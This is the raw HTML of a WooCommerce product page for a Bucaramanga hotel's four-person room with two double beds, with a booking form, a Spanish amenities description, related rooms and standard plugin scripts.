https://hotelbga.com/wp-content/uploads/2023/03/IMG_0732-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hotelbga.com/wp-content/uploads/2023/03/IMG_0732.jpg"><img width="100" height="100" src="https://hotelbga.com/wp-content/uploads/2023/03/IMG_0732-100x100.jpg" class="" alt="Hotel en Bucaramanga" data-caption="" data-src="https://hotelbga.com/wp-content/uploads/2023/03/IMG_0732.jpg" data-large_image="https://hotelbga.com/wp-content/uploads/2023/03/IMG_0732.jpg" data-large_image_width="1920" data-large_image_height="1280" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/03/IMG_0732-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/03/IMG_0732-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/03/IMG_0732-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2049-100x100.jpg" data-thumb-alt="Hotel en Bucaramanga" data-thumb-srcset="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2049-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/03/IMG_2049-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/03/IMG_2049-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2049.jpg"><img width="100" height="100" src="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2049-100x100.jpg" class="" alt="Hotel en Bucaramanga" data-caption="" data-src="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2049.jpg" data-large_image="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2049.jpg" data-large_image_width="1920" data-large_image_height="1280" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2049-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/03/IMG_2049-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/03/IMG_2049-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2841-100x100.jpg" data-thumb-alt="Hotel en Bucaramanga" data-thumb-srcset="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2841-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/03/IMG_2841-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/03/IMG_2841-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2841.jpg"><img width="100" height="100" src="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2841-100x100.jpg" class="" alt="Hotel en Bucaramanga" data-caption="" data-src="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2841.jpg" data-large_image="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2841.jpg" data-large_image_width="1920" data-large_image_height="1280" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/03/IMG_2841-100x100.jpg 100w, https://hotelbga.com/wp-content/uploads/2023/03/IMG_2841-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/03/IMG_2841-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Habitación para 4 personas con  2  camas Dobles</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;390.000</bdi></span><span class="wceb-price-format">/ noche</span></p>
<p class="stock in-stock">Hay existencias</p>

	
	<form class="cart" action="https://hotelbga.com/product/cuadruple-2-dobles/" method="post" enctype='multipart/form-data'>
		
<div class="wceb_picker_wrap">

        
        <p class="form-row form-row-wide">
        <label for="start_date">Iniciar</label>
        <input type="text" name="start_date" id="start_date" class="wceb_datepicker wceb_datepicker_start" data-value="" placeholder="Iniciar">
    </p>

        <p class="form-row form-row-wide show_if_two_dates" style="display:block">
        <label for="end_date">Final</label>
        <input type="text" name="end_date" id="end_date" class="wceb_datepicker wceb_datepicker_end" data-value="" placeholder="Final">
    </p>

    
        <input type="hidden" name="_wceb_nonce" class="wceb_nonce" value="97c9ff1295">

        <a href="#" class="reset_dates" data-ids="">Vaciar las fechas</a>

</div>


<p class="booking_details"></p>


<p class="booking_price" data-booking_price="390000" data-booking_regular_price="390000">

    <span class="price"></span>
</p>


		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69670945a4505">Habitación para 4 personas con  2  camas Dobles cantidad</label>
	<input
		type="number"
				id="quantity_69670945a4505"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7679" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://hotelbga.com/product-category/habitaciones-familiares/" rel="tag">Habitaciones familiares</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><strong>El check in debe realizarse a las 3:00 pm y el check out a la 1:00 pm </strong></p>
<p>Ofrecemos a nuestros huéspedes cómodas habitaciones  equipadas con todas las comodidades necesarias, incluyendo baño privado, internet y wifi gratuitos. Las camas son de tamaño doble para que pueda descansar cómodamente en su habitación.</p>
<p><strong>Habitación Doble &#8211; 2 camas</strong></p>
<ul>
<li>25 m²</li>
<li>Vistas</li>
<li>Aire acondicionado</li>
<li>Baño privado</li>
<li>TV de pantalla plana</li>
<li>WiFi gratis</li>
<li>2  camas dobles 1,60</li>
</ul>
<p>Esta habitación doble ofrece vistas y cuenta con 2 camas individuales, aire acondicionado y TV por cable.</p>
<p><strong>En el baño privado:</strong></p>
<ul>
<li>Artículos de aseo gratis</li>
<li>Ducha</li>
<li>WC</li>
<li>Toallas</li>
</ul>
<p><strong>Equipamiento de la habitación: ​</strong></p>
<ul>
<li>Ropa de cama</li>
<li>Reloj despertador</li>
<li>Armario</li>
<li>Aire acondicionado</li>
<li>Suelo de baldosa / mármol</li>
<li>Escritorio</li>
<li>Radio</li>
<li>TV de pantalla plana</li>
<li>Canales por cable</li>
</ul>
<p><strong>Política de humo: ​</strong></p>
<p>no se puede fumar</p>
<p><strong>Policita de Niños: </strong></p>
<p>Se permiten niños de hasta de 6 años</p>
<ul>
<li>Incluye desayuno para cuatro personas</li>
</ul>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-7686 status-publish first instock product_cat-habitaciones-familiares has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://hotelbga.com/product/quintuple-doble3-sencillas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hotelbga.com/wp-content/uploads/2023/07/IMG_5100-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="habitación para 5 personas 1 cama Doble+3 Sencillas" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/07/IMG_5100-300x300.jpg 300w, https://hotelbga.com/wp-content/uploads/2023/07/IMG_5100-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/07/IMG_5100-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">habitación para 5 personas 1 cama Doble+3 Sencillas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;480.000</bdi></span><span class="wceb-price-format">/ noche</span></span>
</a><a href="https://hotelbga.com/product/quintuple-doble3-sencillas/" rel="nofollow" class="button">Seleccionar la(s) fecha(s)</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7686" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7692 status-publish instock product_cat-habitaciones-familiares has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://hotelbga.com/product/triple-doble-sencilla/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hotelbga.com/wp-content/uploads/2023/07/IMG_5185-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="habitación para dos personas 1 cama   Doble + 1 Sencilla" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/07/IMG_5185-300x300.jpg 300w, https://hotelbga.com/wp-content/uploads/2023/07/IMG_5185-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/07/IMG_5185-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">habitación para dos personas 1 cama   Doble + 1 Sencilla</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;235.000</bdi></span><span class="wceb-price-format">/ noche</span></span>
</a><a href="https://hotelbga.com/product/triple-doble-sencilla/" rel="nofollow" class="button">Seleccionar la(s) fecha(s)</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7692" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-8568 status-publish instock product_cat-habitaciones-familiares product_tag-3-personas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://hotelbga.com/product/triple-1-cama-doble-y-1-sencilla/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hotelbga.com/wp-content/uploads/2023/07/IMG_5184-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Habitación para 3 personas 1 cama doble y 1 sencilla" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/07/IMG_5184-300x300.jpg 300w, https://hotelbga.com/wp-content/uploads/2023/07/IMG_5184-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/07/IMG_5184-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Habitación para 3 personas 1 cama doble y 1 sencilla</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;297.000</bdi></span><span class="wceb-price-format">/ noche</span></span>
</a><a href="https://hotelbga.com/product/triple-1-cama-doble-y-1-sencilla/" rel="nofollow" class="button">Seleccionar la(s) fecha(s)</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8568" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-7688 status-publish last instock product_cat-habitaciones-familiares has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://hotelbga.com/product/habitacion-doble-2-camas-dobles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://hotelbga.com/wp-content/uploads/2023/03/Bga3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hotel en Bucaramanga" decoding="async" srcset="https://hotelbga.com/wp-content/uploads/2023/03/Bga3-300x300.jpg 300w, https://hotelbga.com/wp-content/uploads/2023/03/Bga3-150x150.jpg 150w, https://hotelbga.com/wp-content/uploads/2023/03/Bga3-720x720.jpg 720w, https://hotelbga.com/wp-content/uploads/2023/03/Bga3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Habitación para dos personas 2 Camas Dobles</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;250.000</bdi></span><span class="wceb-price-format">/ noche</span></span>
</a><a href="https://hotelbga.com/product/habitacion-doble-2-camas-dobles/" rel="nofollow" class="button">Seleccionar la(s) fecha(s)</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7688" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

        <!--end content-->

    </div>
    <!--post-->

</div>
<!--end container-->

<div class="nd_options_section nd_options_height_50"></div>

	

     



<!--START footer-->
<div id="nd_options_footer_6" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix">

        		<div data-elementor-type="wp-page" data-elementor-id="5342" class="elementor elementor-5342">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ee5ce27 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee5ce27" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bed6a1d" data-id="bed6a1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1162854 elementor-widget elementor-widget-image" data-id="1162854" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="300" height="106" src="https://hotelbga.com/wp-content/uploads/2023/03/LOGO-BLANCO-2-300x106.png" class="attachment-medium size-medium wp-image-7403" alt="Hotel en Bucaramanga" srcset="https://hotelbga.com/wp-content/uploads/2023/03/LOGO-BLANCO-2-300x106.png 300w, https://hotelbga.com/wp-content/uploads/2023/03/LOGO-BLANCO-2-1024x363.png 1024w, https://hotelbga.com/wp-content/uploads/2023/03/LOGO-BLANCO-2-768x272.png 768w, https://hotelbga.com/wp-content/uploads/2023/03/LOGO-BLANCO-2-600x213.png 600w, https://hotelbga.com/wp-content/uploads/2023/03/LOGO-BLANCO-2.png 1084w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c7eb917" data-id="c7eb917" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b0aad2 elementor-widget elementor-widget-heading" data-id="0b0aad2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28c3596 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28c3596" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-28c3596" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9724"><a href="https://hotelbga.com/contact-1/" class="elementor-item">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9726"><a href="https://hotelbga.com/about-us/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9725"><a href="https://hotelbga.com/coworking-bucaramanga/" class="elementor-item">Coworking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9727"><a href="https://hotelbga.com/book-a-table/" class="elementor-item">Restaurante</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9728"><a href="https://hotelbga.com/turismo-en-bucaramanga/" class="elementor-item">Blog</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28c3596" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9724"><a href="https://hotelbga.com/contact-1/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9726"><a href="https://hotelbga.com/about-us/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9725"><a href="https://hotelbga.com/coworking-bucaramanga/" class="elementor-item" tabindex="-1">Coworking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9727"><a href="https://hotelbga.com/book-a-table/" class="elementor-item" tabindex="-1">Restaurante</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9728"><a href="https://hotelbga.com/turismo-en-bucaramanga/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-902358a" data-id="902358a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5386d4 elementor-widget elementor-widget-heading" data-id="c5386d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Teléfono Hotel Bga</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35dc4c3 elementor-widget elementor-widget-heading" data-id="35dc4c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">(+57)  315 40 02 646<br><br>
(+57) 301 37 00 835</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4fd3cc elementor-shape-square e-grid-align-left e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e4fd3cc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0dbd7f3" href="https://www.instagram.com/hotelbga_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-50762a4" href="https://www.facebook.com/bgahotel" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-417a2de elementor-widget elementor-widget-text-editor" data-id="417a2de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://hotelbga.com/sitemap_index.xml" target="_blank" rel="noopener">Sitemap</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-348ad49 elementor-widget elementor-widget-text-editor" data-id="348ad49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://kickranking.com/">Posicionamiento Web</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-662e799 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="662e799" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d13df18" data-id="d13df18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab58ea7 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ab58ea7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ab58ea7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9667"><a href="https://hotelbga.com/seguridad-de-pago/" class="elementor-item">Seguridad de pago</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://hotelbga.com/terminos-y-condiciones/" class="elementor-item">Términos y condiciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9669"><a rel="privacy-policy" href="https://hotelbga.com/politica-de-cancelacion/" class="elementor-item">Política de cancelación</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://hotelbga.com/preguntas-frecuentes/" class="elementor-item">Preguntas frecuentes</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ab58ea7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9667"><a href="https://hotelbga.com/seguridad-de-pago/" class="elementor-item" tabindex="-1">Seguridad de pago</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://hotelbga.com/terminos-y-condiciones/" class="elementor-item" tabindex="-1">Términos y condiciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9669"><a rel="privacy-policy" href="https://hotelbga.com/politica-de-cancelacion/" class="elementor-item" tabindex="-1">Política de cancelación</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://hotelbga.com/preguntas-frecuentes/" class="elementor-item" tabindex="-1">Preguntas frecuentes</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
    </div>
    <!--end container-->

</div>
<!--END footer-->

  

</div>
<!--END theme-->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="wa"></div><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/hotelbga.com\/product\/cuadruple-2-dobles\/#product","name":"Habitaci\u00f3n para 4 personas con  2  camas Dobles","url":"https:\/\/hotelbga.com\/product\/cuadruple-2-dobles\/","description":"El check in debe realizarse a las 3:00 pm y el check out a la 1:00 pm\u00a0\r\n\r\nOfrecemos a nuestros hu\u00e9spedes c\u00f3modas habitaciones\u00a0 equipadas con todas las comodidades necesarias, incluyendo ba\u00f1o privado, internet y wifi gratuitos. Las camas son de tama\u00f1o doble para que pueda descansar c\u00f3modamente en su habitaci\u00f3n.\r\n\r\nHabitaci\u00f3n Doble - 2 camas\r\n\r\n \t25 m\u00b2\r\n \tVistas\r\n \tAire acondicionado\r\n \tBa\u00f1o privado\r\n \tTV de pantalla plana\r\n \tWiFi gratis\r\n \t2\u00a0 camas dobles 1,60\r\n\r\nEsta habitaci\u00f3n doble ofrece vistas y cuenta con 2 camas individuales, aire acondicionado y TV por cable.\r\n\r\nEn el ba\u00f1o privado:\r\n\r\n \tArt\u00edculos de aseo gratis\r\n \tDucha\r\n \tWC\r\n \tToallas\r\n\r\nEquipamiento de la habitaci\u00f3n: \u200b\r\n\r\n \tRopa de cama\r\n \tReloj despertador\r\n \tArmario\r\n \tAire acondicionado\r\n \tSuelo de baldosa \/ m\u00e1rmol\r\n \tEscritorio\r\n \tRadio\r\n \tTV de pantalla plana\r\n \tCanales por cable\r\n\r\nPol\u00edtica de humo: \u200b\r\n\r\nno se puede fumar\r\n\r\nPolicita de Ni\u00f1os:\u00a0\r\n\r\nSe permiten ni\u00f1os de hasta de 6 a\u00f1os\r\n\r\n \tIncluye desayuno para cuatro personas","image":"https:\/\/hotelbga.com\/wp-content\/uploads\/2023\/03\/Bga3-scaled.jpg","sku":7679,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"390000","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/hotelbga.com\/product\/cuadruple-2-dobles\/","seller":{"@type":"Organization","name":"Hotel Bga","url":"https:\/\/hotelbga.com"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hotelbga.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hotelbga.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5346-css' href='https://hotelbga.com/wp-content/uploads/elementor/css/post-5346.css?ver=1757216722' type='text/css' media='all' />
